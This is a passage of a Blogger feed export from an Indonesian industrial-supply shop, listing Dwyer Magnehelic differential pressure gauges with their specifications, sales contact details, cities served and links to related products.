href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix7f9f0K6tgePt7bDV2SnYzaBXHLzLckztN0NmTKk3ORHCyPP5n8AO1rMdcS1Fpm7xAhRFkyIHEtvUAXofOKjJDzkp9itgt3LHYIJBXubAt8WqUNuFbkRERp1-OLOIF5NZXMaHi8x3BYmm-W-_XWiwBMTgKgNe9tmsk_62-OAgGti-0JH1aH5ZPrs4Wg\/s300\/lamp.co.id%20-%202022-04-20T151132.697.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dwyer 2000-500PA Magnehelic Differential Pressure Gage\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix7f9f0K6tgePt7bDV2SnYzaBXHLzLckztN0NmTKk3ORHCyPP5n8AO1rMdcS1Fpm7xAhRFkyIHEtvUAXofOKjJDzkp9itgt3LHYIJBXubAt8WqUNuFbkRERp1-OLOIF5NZXMaHi8x3BYmm-W-_XWiwBMTgKgNe9tmsk_62-OAgGti-0JH1aH5ZPrs4Wg\/s16000\/lamp.co.id%20-%202022-04-20T151132.697.png\" title=\"Dwyer 2000-500PA Magnehelic Differential Pressure Gage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProduct Applications :\u003Cbr \/\u003E\n1. Filter Monitoring\u003Cbr \/\u003E\n2. Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n3. Blower Vacuum Monitoring\u003Cbr \/\u003E\n4. Fan Pressure Indication\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Dwyer 2000-500PA Magnehelic Differential Pressure Gage, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-dwyer-200-300mm-pengukur-tekanan-differential.html\n\"\u003EJual Dwyer 2000-300MM Pengukur Tekanan Differential\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-magnehelic-pressure-gauge-dwyer-2000-200cm.html\n\"\u003EJual Magnehelic Pressure Gauge Dwyer 2000-200CM\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-3kpa-magnehelic-differential-pressure-gage.html\n\"\u003EDwyer 2000-3KPA Magnehelic Differential Pressure Gage\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8032765325109445841\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-500pa-magnehelic-differential-pressure-gage.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8032765325109445841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8032765325109445841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-500pa-magnehelic-differential-pressure-gage.html","title":"Dwyer 2000-500PA Magnehelic Differential Pressure Gage"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix7f9f0K6tgePt7bDV2SnYzaBXHLzLckztN0NmTKk3ORHCyPP5n8AO1rMdcS1Fpm7xAhRFkyIHEtvUAXofOKjJDzkp9itgt3LHYIJBXubAt8WqUNuFbkRERp1-OLOIF5NZXMaHi8x3BYmm-W-_XWiwBMTgKgNe9tmsk_62-OAgGti-0JH1aH5ZPrs4Wg\/s72-c\/lamp.co.id%20-%202022-04-20T151132.697.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3157878913421398853"},"published":{"$t":"2022-04-20T01:10:00.002-07:00"},"updated":{"$t":"2022-04-20T01:10:08.652-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Dwyer 2000-3KPA Magnehelic Differential Pressure Gage"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Dwyer 2000-3KPA Magnehelic Differential Pressure Gage Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_qMgzcnJ2Jrr9WUBAdXaB-hjCgnyUJBWfu24LyevpWRKS7AjdVfMafCZyr4uNdZ0k5Tn3rs80d0Xw8Vz4GGOogb4vTx9arMc2hxfpcORwrAzXdqsmZJuaTMiICtdFogY9ygQ-J18hIsmK-j8AmOwxaZ5-err4ZJZLX9nOX3FzObutMSeXPOr_Pcgc2g\/s300\/lamp.co.id%20-%202022-04-20T150611.654.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dwyer 2000-3KPA Magnehelic Differential Pressure Gage\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_qMgzcnJ2Jrr9WUBAdXaB-hjCgnyUJBWfu24LyevpWRKS7AjdVfMafCZyr4uNdZ0k5Tn3rs80d0Xw8Vz4GGOogb4vTx9arMc2hxfpcORwrAzXdqsmZJuaTMiICtdFogY9ygQ-J18hIsmK-j8AmOwxaZ5-err4ZJZLX9nOX3FzObutMSeXPOr_Pcgc2g\/s16000\/lamp.co.id%20-%202022-04-20T150611.654.png\" title=\"Dwyer 2000-3KPA Magnehelic Differential Pressure Gage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS. \u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApplications : \u003Cbr \/\u003E\n- Filter Monitoring\u003Cbr \/\u003E\n- Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n- Blower Vacuum Monitoring\u003Cbr \/\u003E\n- Fan Pressure Indication\u003Cbr \/\u003E\n- Duct, Room or Building Pressures\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Dwyer 2000-3KPA Magnehelic Differential Pressure Gage, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-dwyer-200-300mm-pengukur-tekanan-differential.html\n\"\u003EJual Dwyer 2000-300MM Pengukur Tekanan Differential\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-magnehelic-pressure-gauge-dwyer-2000-200cm.html\n\"\u003EJual Magnehelic Pressure Gauge Dwyer 2000-200CM\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pengukur-tekanan-unit-produksi-dwyer-2000-300pa.html\n\"\u003EJual Pengukur Tekanan Unit Produksi Dwyer 2000-300PA\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3157878913421398853\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-3kpa-magnehelic-differential-pressure-gage.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3157878913421398853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3157878913421398853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/dwyer-2000-3kpa-magnehelic-differential-pressure-gage.html","title":"Dwyer 2000-3KPA Magnehelic Differential Pressure Gage"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_qMgzcnJ2Jrr9WUBAdXaB-hjCgnyUJBWfu24LyevpWRKS7AjdVfMafCZyr4uNdZ0k5Tn3rs80d0Xw8Vz4GGOogb4vTx9arMc2hxfpcORwrAzXdqsmZJuaTMiICtdFogY9ygQ-J18hIsmK-j8AmOwxaZ5-err4ZJZLX9nOX3FzObutMSeXPOr_Pcgc2g\/s72-c\/lamp.co.id%20-%202022-04-20T150611.654.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2957458956758331816"},"published":{"$t":"2022-04-20T01:04:00.004-07:00"},"updated":{"$t":"2022-04-20T01:04:39.672-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Pengukur Tekanan Unit Produksi Dwyer 2000-300PA"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pengukur Tekanan Unit Produksi Dwyer 2000-300PA Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTpGkBjiK4Pag6JUYeOTnHTGD2gOjr430qwxtY8NGXOC2EOcUXVxIMn2GJD2YBm5JnEjff0cY7BAk0qb5lfE7j40ag978w4LG1r7lmaAdM0mxYHMUrUaqQsMs18K4zSdcbPSHtjsVTWhsmKBYgW_uhJHJPBXufhw4HJuTOcRPs8T-kngzNFyWUt2cNWw\/s300\/lamp.co.id%20-%202022-04-20T150356.060.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pengukur Tekanan Unit Produksi Dwyer 2000-300PA\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTpGkBjiK4Pag6JUYeOTnHTGD2gOjr430qwxtY8NGXOC2EOcUXVxIMn2GJD2YBm5JnEjff0cY7BAk0qb5lfE7j40ag978w4LG1r7lmaAdM0mxYHMUrUaqQsMs18K4zSdcbPSHtjsVTWhsmKBYgW_uhJHJPBXufhw4HJuTOcRPs8T-kngzNFyWUt2cNWw\/s16000\/lamp.co.id%20-%202022-04-20T150356.060.png\" title=\"Jual Pengukur Tekanan Unit Produksi Dwyer 2000-300PA\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Pengukur Tekanan Unit Produksi Dwyer 2000-300PA, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-dwyer-200-300mm-pengukur-tekanan-differential.html\n\"\u003EJual Dwyer 2000-300MM Pengukur Tekanan Differential\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-magnehelic-pressure-gauge-dwyer-2000-200cm.html\n\"\u003EJual Magnehelic Pressure Gauge Dwyer 2000-200CM\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pengukur-tekanan-differential-ruangan-dwyer-2000-250pa.html\n\"\u003EJual Pengukur Tekanan Differential Ruangan Dwyer 2000-250PA\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2957458956758331816\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pengukur-tekanan-unit-produksi-dwyer-2000-300pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2957458956758331816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2957458956758331816"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pengukur-tekanan-unit-produksi-dwyer-2000-300pa.html","title":"Jual Pengukur Tekanan Unit Produksi Dwyer 2000-300PA"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTpGkBjiK4Pag6JUYeOTnHTGD2gOjr430qwxtY8NGXOC2EOcUXVxIMn2GJD2YBm5JnEjff0cY7BAk0qb5lfE7j40ag978w4LG1r7lmaAdM0mxYHMUrUaqQsMs18K4zSdcbPSHtjsVTWhsmKBYgW_uhJHJPBXufhw4HJuTOcRPs8T-kngzNFyWUt2cNWw\/s72-c\/lamp.co.id%20-%202022-04-20T150356.060.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6322594467835771498"},"published":{"$t":"2022-04-20T00:58:00.002-07:00"},"updated":{"$t":"2022-04-20T00:58:22.214-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Dwyer 2000-300MM Pengukur Tekanan Differential"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Dwyer 2000-300MM Pengukur Tekanan Differential Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicoPXq0FukOnYni6BxWPIGE-mryu-V77L-NlBgwaKsYyHmgnQ43i-iYk1P2GXRALmacE1uyR_JL88JFvw6JbZTdaJzyjQ4niGNwzeqjvRB-5OCOTLsDWowGnWx5LkB4d3qCDYs7emd1alatuwpf3wXoNjQ3QRNiFrK4WVillvol2yMvq325ZzTdjcZRA\/s300\/lamp.co.id%20-%202022-04-20T145440.960.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Dwyer 2000-300MM Pengukur Tekanan Differential\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicoPXq0FukOnYni6BxWPIGE-mryu-V77L-NlBgwaKsYyHmgnQ43i-iYk1P2GXRALmacE1uyR_JL88JFvw6JbZTdaJzyjQ4niGNwzeqjvRB-5OCOTLsDWowGnWx5LkB4d3qCDYs7emd1alatuwpf3wXoNjQ3QRNiFrK4WVillvol2yMvq325ZzTdjcZRA\/s16000\/lamp.co.id%20-%202022-04-20T145440.960.png\" title=\"Jual Dwyer 2000-300MM Pengukur Tekanan Differential\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Dwyer 2000-300MM Pengukur Tekanan Differential, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html\n\"\u003EReady Magnehelic Pressure Gauge Dwyer 2000-2KPA\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-magnehelic-pressure-gauge-dwyer-2000-200cm.html\n\"\u003EJual Magnehelic Pressure Gauge Dwyer 2000-200CM\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pengukur-tekanan-differential-ruangan-dwyer-2000-250pa.html\n\"\u003EJual Pengukur Tekanan Differential Ruangan Dwyer 2000-250PA\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6322594467835771498\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-dwyer-200-300mm-pengukur-tekanan-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6322594467835771498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6322594467835771498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-dwyer-200-300mm-pengukur-tekanan-.html","title":"Jual Dwyer 2000-300MM Pengukur Tekanan Differential"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicoPXq0FukOnYni6BxWPIGE-mryu-V77L-NlBgwaKsYyHmgnQ43i-iYk1P2GXRALmacE1uyR_JL88JFvw6JbZTdaJzyjQ4niGNwzeqjvRB-5OCOTLsDWowGnWx5LkB4d3qCDYs7emd1alatuwpf3wXoNjQ3QRNiFrK4WVillvol2yMvq325ZzTdjcZRA\/s72-c\/lamp.co.id%20-%202022-04-20T145440.960.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4113853629464786899"},"published":{"$t":"2022-04-20T00:52:00.001-07:00"},"updated":{"$t":"2022-04-20T00:52:42.365-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiERZTmHToZ6U1T26ykkQpdOLDwOMmGNhd6jTOiDISAl0HZxpqL91t9I-PMlFTALi1O7-lgEu3CrFGD5dbxCeTEv0v6Q3ZahqNufT2hC_aH0C2tAaWd8nB14861tqMg-NUEdF7XxrXNmw7UrBxpm_nhtbFN41Jy5nhZ-x5PEk5-M3pkKo1Tw8MB7Moong\/s300\/lamp.co.id%20-%202022-04-20T144746.485.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiERZTmHToZ6U1T26ykkQpdOLDwOMmGNhd6jTOiDISAl0HZxpqL91t9I-PMlFTALi1O7-lgEu3CrFGD5dbxCeTEv0v6Q3ZahqNufT2hC_aH0C2tAaWd8nB14861tqMg-NUEdF7XxrXNmw7UrBxpm_nhtbFN41Jy5nhZ-x5PEk5-M3pkKo1Tw8MB7Moong\/s16000\/lamp.co.id%20-%202022-04-20T144746.485.png\" title=\"Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pengatur-tekanan-deferensial-dwyer-2000-125pa.html\n\"\u003EJual Pangatur Tekanan Deferensial Dwyer 2000-125PA\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca 